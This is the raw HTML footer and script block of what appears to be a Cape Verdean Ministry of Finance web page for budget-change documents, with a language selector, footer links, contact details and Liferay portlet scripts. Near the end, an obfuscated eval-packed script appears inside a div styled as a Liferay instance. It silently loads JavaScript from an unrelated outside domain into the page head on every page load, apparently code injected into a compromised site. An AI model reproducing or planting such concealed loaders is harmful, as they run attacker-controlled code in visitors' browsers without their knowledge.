d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769357034084"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d301359";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D301359\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
